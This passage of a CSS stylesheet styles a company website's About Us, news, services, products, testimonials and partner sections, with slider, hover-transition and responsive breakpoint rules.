  #AboutUs .module__AboutUs .AboutUs__group {
    position: relative;
    z-index: 2;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content p {
    color: #fff;
    text-align: justify;
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content img {
    max-width: 182px;
    margin: 0 auto;
    display: block;
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span {
    display: block;
    width: 100%;
    font-size: 12px;
    color: #ffffff;
    font-weight: bold;
    font-family: "Arial";
    text-align: center;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__content span:last-child {
    color: #bebfc1;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group {
    margin-top: 15px;
    width: 100%;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr:last-child {
    border-bottom: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    max-width: -webkit-calc(50% - 2px);
    max-width: -moz-calc(50% - 2px);
    max-width: calc(50% - 2px);
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px;
  }
  #AboutUs
    .module__AboutUs
    .AboutUs__group
    .AboutUs__numb-group
    tr
    td:last-child {
    border-right: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    height: 50px;
    width: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    margin-bottom: 10px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    color: #fff;
    margin-bottom: 0;
    text-align: center;
    width: 100%;
    font-size: 12px;
    text-transform: uppercase;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p b {
    color: #d39c42;
    font-size: 20px;
  }
  #NewsFeed {
    position: relative;
    padding-top: 30px;
    background-color: #fff;
    padding-bottom: 30px;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group {
    position: relative;
    width: 100%;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
    background-color: transparent;
    width: 20px;
    height: 20px;
    left: 5px;
    border-top: 3px solid #292b2d;
    border-left: 3px solid #292b2d;
    border-radius: 3px;
    -webkit-transform: translate(0, -50%) rotate(-45deg);
    -moz-transform: translate(0, -50%) rotate(-45deg);
    -ms-transform: translate(0, -50%) rotate(-45deg);
    transform: translate(0, -50%) rotate(-45deg);
    cursor: pointer;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next {
    position: absolute;
    top: 50%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    background-color: transparent;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    -moz-transform: translate(0, -50%) rotate(45deg);
    -ms-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    right: 5px;
    border-top: 3px solid #292b2d;
    border-right: 3px solid #292b2d;
    border-radius: 3px;
    cursor: pointer;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__slider {
    width: 100%;
    height: 100%;
    overflow: hidden;
  }
  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item {
    background-color: #fff;
    border-radius: 5px;
    padding: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    -moz-transition-property: transform, -moz-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform, -moz-transform;
    border: 1px solid #d9d9d9;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 10px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .NewsFeed__slider-avatar {
    width: 44px;
    height: 44px;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 8px;
    background-size: cover;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .NewsFeed__slider-avatar
    img {
    -o-object-fit: contain;
    object-fit: contain;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group {
    max-width: -webkit-calc(100% - 52px);
    max-width: -moz-calc(100% - 52px);
    max-width: calc(100% - 52px);
    width: 100%;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .slider__item-name {
    font-size: 14px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    margin-bottom: 3px;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 20px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(20px * 2);
    height: -moz-calc(20px * 2);
    height: calc(20px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    img {
    height: 9px;
    margin-right: 4px;
    margin-top: -1px;
    width: 9px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    p,
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-title
    .info__group
    .info__box
    .info__box-item
    time {
    margin-bottom: 0;
    color: #a6a8ab;
    font-size: 10px;
    line-height: 1;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-desc {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    width: 100%;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 16px;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    box-orient: vertical;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
      height: 34px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-img {
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 15px;
    margin: 15px 10px;
  }
  #NewsFeed
    .NewsFeed__content
    .NewsFeed__slider
    .NewsFeed__slider-item
    .NewsFeed__slider-img
    .frame {
    padding-top: 55.29412%;
  }
  #Service {
    background-color: #f4f4f4;
    padding-bottom: 15px;
  }
  #Service .title__global-1 .decorate__global,
  #Service .title__global-1 .decorate__global::before,
  #Service .title__global-1 .decorate__global::after {
    background-color: #fff;
  }
  #Service .Service__group {
    margin: 0 -15px;
    width: -webkit-calc(100% + 30px);
    width: -moz-calc(100% + 30px);
    width: calc(100% + 30px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #Service .Service__group .Service__item {
    position: relative;
    background-color: #fff;
    margin: 15px;
    width: 100%;
    max-width: -webkit-calc(100% - 30px);
    max-width: -moz-calc(100% - 30px);
    max-width: calc(100% - 30px);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #Service .Service__group .Service__item:hover,
  #Service .Service__group .Service__item:focus {
    background-color: #000;
  }
  #Service .Service__group .Service__item:hover .Service__img,
  #Service .Service__group .Service__item:focus .Service__img {
    opacity: 0.7;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__img img,
  #Service .Service__group .Service__item:focus .Service__img img {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content img,
  #Service .Service__group .Service__item:focus .Service__content img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content h3,
  #Service .Service__group .Service__item:focus .Service__content h3 {
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .Service__content p,
  #Service .Service__group .Service__item:focus .Service__content p {
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item:hover .btn__more,
  #Service .Service__group .Service__item:focus .btn__more {
    background-color: #d39c42;
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item .Service__img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
  }
  #Service .Service__group .Service__item .Service__img img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Service .Service__group .Service__item .Service__content {
    position: relative;
    z-index: 3;
    color: #000;
    text-align: center;
    padding: 0 15px;
    margin-bottom: 30px;
  }
  #Service .Service__group .Service__item .Service__content img {
    width: 100%;
    height: 73px;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    margin-top: 20px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
  }
  #Service .Service__group .Service__item .Service__content h3 {
    text-transform: uppercase;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 18px;
    line-height: 1;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 35px;
  }
  #Service .Service__group .Service__item .Service__content p {
    line-height: 1.625;
    color: #9b9b9c;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 0;
  }
  #Service .Service__group .Service__item .btn__more {
    position: relative;
    line-height: 45px;
    width: 100%;
    border-radius: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #9b9b9c;
    font-weight: 400;
    background-color: #fff;
    font-size: 14px;
    margin-top: auto;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    z-index: 3;
  }
  #Why .title__global-1 h2 {
    margin-top: 10px;
    margin-bottom: 35px;
  }
  #Why .title__global-1 .decorate__global,
  #Why .title__global-1 .decorate__global::before,
  #Why .title__global-1 .decorate__global::after {
    background-color: #f4f4f4;
  }
  #Why .Why__choose {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: -webkit-calc(100% + 10px);
    width: -moz-calc(100% + 10px);
    width: calc(100% + 10px);
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 -5px;
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(50% - 10px);
    max-width: -moz-calc(50% - 10px);
    max-width: calc(50% - 10px);
    margin: 5px;
  }
  #Why .Why__choose .Why__choose-item:nth-child(5) .Why__choose-img {
    padding: 10px;
  }
  #Why .Why__choose .Why__choose-item:nth-child(6) .Why__choose-img {
    padding: 0;
  }
  #Why .Why__choose .Why__choose-item .Why__choose-img {
    border-radius: 50%;
    width: 110px;
    height: 110px;
    margin: 0 auto;
    margin-bottom: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0px;
  }
  #Why .Why__choose .Why__choose-item .Why__choose-img img {
    display: block;
    margin: auto;
    -o-object-fit: contain;
    object-fit: contain;
  }
  #Why .Why__choose .Why__choose-item h3 {
    text-align: center;
    text-transform: uppercase;
    line-height: 22px;
    line-height: 1;
    font-size: 16px;
    font-weight: bold;
  }
  #Why .Why__choose .Why__choose-item p {
    text-align: center;
    font-size: 12px;
  }
  #Produce {
    background-color: #f4f4f4;
    padding-bottom: 25px;
  }
  #Produce .Produce__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -8px;
    width: -webkit-calc(100% + 16px);
    width: -moz-calc(100% + 16px);
    width: calc(100% + 16px);
  }
  #Produce .Produce__group .Produce__item {
    margin: 8px;
    width: 100%;
    max-width: -webkit-calc(100% - 16px);
    max-width: -moz-calc(100% - 16px);
    max-width: calc(100% - 16px);
    border: 1px solid #ababab;
    background-color: #fff;
    overflow: hidden;
    -webkit-box-shadow: 2px 2px 6px 0 rgba(0, 0, 0, 0.5);
    box-shadow: 2px 2px 6px 0 rgba(0, 0, 0, 0.5);
  }
  #Produce .Produce__group .Produce__item:hover .Produce__img .frame img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #Produce .Produce__group .Produce__item .Produce__img .frame {
    padding-top: 94.40299%;
  }
  #Produce .Produce__group .Produce__item .Produce__img .frame img {
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    object-fit: cover;
  }
  #Produce .Produce__group .Produce__item .Produce__content {
    padding: 10px;
    background-color: #fff;
    position: relative;
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate {
    position: absolute;
    bottom: 100%;
    height: 22px;
    width: 65px;
    background-color: #fff;
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate-1 {
    border-top-right-radius: 11px;
    left: 0;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .decorate-1::before {
    content: "";
    display: block;
    width: 23px;
    height: 23px;
    background-color: #fff;
    margin-left: auto;
    -webkit-transform: translate(10px, 10px) rotate(46deg);
    -moz-transform: translate(10px, 10px) rotate(46deg);
    -ms-transform: translate(10px, 10px) rotate(46deg);
    transform: translate(10px, 10px) rotate(46deg);
  }
  #Produce .Produce__group .Produce__item .Produce__content .decorate-2 {
    border-top-left-radius: 11px;
    right: 0;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .decorate-2::before {
    content: "";
    display: block;
    width: 23px;
    height: 23px;
    background-color: #fff;
    -webkit-transform: translate(-10px, 10px) rotate(44deg);
    -moz-transform: translate(-10px, 10px) rotate(44deg);
    -ms-transform: translate(-10px, 10px) rotate(44deg);
    transform: translate(-10px, 10px) rotate(44deg);
  }
  #Produce .Produce__group .Produce__item .Produce__content .Produce__name {
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 700;
    font-size: 15px;
    text-transform: uppercase;
    width: auto;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 23px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(23px * 2);
    height: -moz-calc(23px * 2);
    height: calc(23px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    margin-bottom: 15px;
  }
  #Produce .Produce__group .Produce__item .Produce__content .Produce__link {
    display: block;
    background-color: #d39c42;
    color: #fff;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 400;
    border-radius: 3px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 0 10px;
  }
  #Produce .Produce__group .Produce__item .Produce__content .feature__group {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: -webkit-max-content;
    height: -moz-max-content;
    height: max-content;
    float: right;
    background-color: #fff;
    margin-top: 25px;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item
    img {
    width: 10px;
    height: 10px;
    margin-right: 5px;
  }
  #Produce
    .Produce__group
    .Produce__item
    .Produce__content
    .feature__group
    .feature__item
    p {
    font-size: 10px;
    margin-bottom: 0;
  }
  #Evaluate {
    position: relative;
    padding-bottom: 30px;
  }
  #Evaluate .Evaluate__img::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-color: rgba(0, 0, 0, 0.4);
  }
  #Evaluate .Evaluate__img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    z-index: -3;
  }
  #Evaluate .title__global-1 .decorate__global,
  #Evaluate .title__global-1 .decorate__global::before,
  #Evaluate .title__global-1 .decorate__global::after {
    background-color: #f4f4f4;
  }
  #Evaluate .title__global-1 h2 {
    color: #fff;
    margin-top: 40px;
    font-size: 18px;
  }
  #Evaluate .Evaluate-decorate span {
    display: block;
    width: 100%;
    font-family: "Jacques Francois Shadow", cursive;
    font-weight: 400;
    font-size: 150px;
    line-height: 0.3;
    color: rgba(255, 255, 255, 0.6);
    text-align: center;
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    transform: translateY(-150%);
  }
  #Evaluate .Evaluate__slide {
    overflow: hidden;
  }
  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item {
    color: #fff;
    text-align: center;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__content {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Thin_0"; */
    font-weight: 100;
    font-size: 16px;
    line-height: 25px;
    padding: 0 15px;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar {
    width: 90px;
    height: 90px;
    border-radius: 50%;
    margin: 20px auto;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__avatar
    img {
    -o-object-fit: cover;
    object-fit: cover;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__name {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Regular_2"; */
    font-weight: 400;
    text-transform: uppercase;
  }
  #Evaluate
    .Evaluate__slide
    .swiper-wrapper
    .Evaluate__slide-item
    .Evaluate__business {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Thin_0"; */
    font-weight: 100;
    font-size: 12px;
  }
  #Evaluate .swiper-button-prev {
    left: -38px;
  }
  #Evaluate .swiper-button-prev::after {
    font-size: 20px;
    color: #fff;
  }
  #Evaluate .swiper-button-next {
    right: -38px;
  }
  #Evaluate .swiper-button-next::after {
    font-size: 20px;
    color: #fff;
  }
  #News .News__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 10px;
  }
  #News .News__group .News__item {
    max-width: 100%;
    width: 100%;
    margin-bottom: 15px;
  }
  #News .News__group .News__item:hover .News__img .frame img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #News .News__group .News__item:hover .News__name {
    text-decoration: none;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    color: #d39c42;
  }
  #News .News__group .News__item .News__img {
    margin-bottom: 10px;
  }
  #News .News__group .News__item .News__img .frame {
    padding-top: 71.46974%;
  }
  #News .News__group .News__item .News__img .frame img {
    border-radius: 3px;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
  #News .News__group .News__item .News__name {
    text-transform: uppercase;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    /* font-family: "Lato-Bold_2"; */
    font-weight: 700;
    color: #000;
    width: 100%;
    font-size: 15px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    line-height: 24px;
    -webkit-line-clamp: 2;
    height: -webkit-calc(24px * 2);
    height: -moz-calc(24px * 2);
    height: calc(24px * 2);
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    margin-bottom: 10px;
  }
  #News .News__group .News__item .News__desc {
    margin-bottom: 10px;
    color: #000;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
  }
  #News .News__group .News__item .News__link {
    color: #6f6d6d;
  }
  #Patner {
    background-color: #f4f4f4;
    padding-bottom: 30px;
  }
  #Patner .title__global-1 .decorate__global,
  #Patner .title__global-1 .decorate__global::before,
  #Patner .title__global-1 .decorate__global::after {
    background-color: #fff;
  }
  #Patner .title__global-1 h2 {
    margin-top: 40px;
    margin-bottom: 25px;
  }
  #Patner .container {
    max-width: -webkit-calc(600px + 30px);
    max-width: -moz-calc(600px + 30px);
    max-width: calc(600px + 30px);
  }
  #Patner .container .Patner__group {
    position: relative;
  }
  #Patner .container .Patner__group .Patner__slider {
    overflow: hidden;
  }
  #Patner
    .container
    .Patner__group
    .Patner__slider
    .Patner__slider-item
    .frame {
    padding-top: 70px;
  }
  #Patner .container .Patner__group .Patner__slider .Patner__slider-item img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
  }
  #Patner .container .Patner__group .swiper-scrollbar {
    width: 100%;
    height: 3px;
    bottom: -10px;
  }
  #Patner .container .Patner__group .swiper-scrollbar .swiper-scrollbar-drag {
    background-color: #d39c42;
  }
  #Produce .banner-top {
    width: 1400px;
    left: 50%;
    transform: translateX(-50%);
  }
  #Produce .decorate__global {
    filter: brightness(0) invert(1);
  }
}

@media (min-width: 480px) {
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__title {
    font-size: 34px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .banner__desc
    tr
    td {
    font-size: 14px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td img {
    width: 50px;
    margin-right: 15px;
    margin-bottom: 0;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    width: unset;
    text-align: left;
  }
  #Produce .banner-top {
    width: 1575px;
    left: 50%;
    transform: translateX(-50%);
  }
  #AboutUs {
    padding-bottom: 35px;
  }
}

@media (min-width: 576px) {
  /* .banner__slider .swiper-wrapper .swiper-slide .slider__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        width: 100%;
        height: 100%;
        z-index: 5;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
        font-size: 22px;
        line-height: 50px;
        max-width: 180px;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
        max-width: 141px;
    }
    .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
        max-width: 200px;
        width: 100%;
        padding-top: 68.08511%;
    } */
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td {
    padding: 15px 30px;
  }
  #AboutUs .module__AboutUs .AboutUs__group .AboutUs__numb-group tr td p {
    width: unset;
    text-align: left;
  }
  #Service .Service__group .Service__item {
    max-width: -webkit-calc(50% - 30px);
    max-width: -moz-calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  #Why .Why__choose .Why__choose-item {
    max-width: -webkit-calc(33.333% - 10px);
    max-width: -moz-calc(33.333% - 10px);
    max-width: calc(33.333% - 10px);
  }
  #News .News__group {
    width: -webkit-calc(100% + 32px);
    width: -moz-calc(100% + 32px);
    width: calc(100% + 32px);
    margin: 0 -16px;
    margin-bottom: 10px;
  }
  #News .News__group .News__item {
    max-width: -webkit-calc(50% - 32px);
    max-width: -moz-calc(50% - 32px);
    max-width: calc(50% - 32px);
    margin: 0 16px;
    margin-bottom: 15px;
  }
  #Produce .Produce__group .Produce__item {
    max-width: -webkit-calc(50% - 16px);
    max-width: -moz-calc(50% - 16px);
    max-width: calc(50% - 16px);
  }
  #Produce .banner-top {
    width: 1480px;
    left: 50%;
    transform: translateX(-50%);
  }
}

@media (min-width: 768px) {
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .slider-info
    .btn__detail {
    font-size: 22px;
    line-height: 50px;
    max-width: 150px;
  }
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    max-width: 141px;
  }
  .banner__slider
    .swiper-wrapper
    .swiper-slide
    .slider__content
    .img-group
    .img-item {
    max-width: 200px;
    width: 100%;
    padding-top: 68.08511%;
  }
  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 60%;
  }
  .banner__slider .swiper-pagination {
    text-align: left;
    left: 90%;
    bottom: 10%;
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  #AboutUs .module__AboutUs .AboutUs__group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
